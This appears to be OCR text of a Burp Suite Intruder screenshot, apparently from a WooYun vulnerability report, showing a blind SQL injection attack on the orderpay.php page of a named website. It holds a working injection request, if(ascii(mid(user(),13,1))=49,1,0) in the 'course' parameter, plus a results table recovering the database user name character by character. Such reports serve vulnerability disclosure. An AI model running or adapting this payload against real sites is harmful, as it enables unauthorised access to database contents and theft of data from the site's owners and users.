 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing only highlighted items
?
Request Payload1 Payload2 Status Error Timeout Length Comment
1744 1 115 200 82524
304 10 46 200 82523
368 11 49 200 82523
495 12 55 200 82523
370 13 49 200 82523
308 14 46 200 82523
393 15 50 200 82524
478 16 54 200 82523
311 17 46 200 82523
312 18 46 200 82523
397 19 50 200 82522
481 19 54 200 82526
1367 2 97 200 82521
482 20 54 200 82527
1641 3 110 200 82523
1516 4 104 200 82523
1370 5 97 200 82520
1665 6 111 200 82525
679 7 64 200 82522
365 8 49 200 82520
345 9 48 200 82521
Request Response
Raw Params Headers Hex
GET /orderpay.php?id=109&course=31043/if(ascii(mid(user(),13,1))=49,1,0)&cnum=1 HTTP/1.1
Host: www.sanhao.com
Cache-Control: max-age=0
40
? < + > Type a search term 0 matches
www.wooyun.org
Finished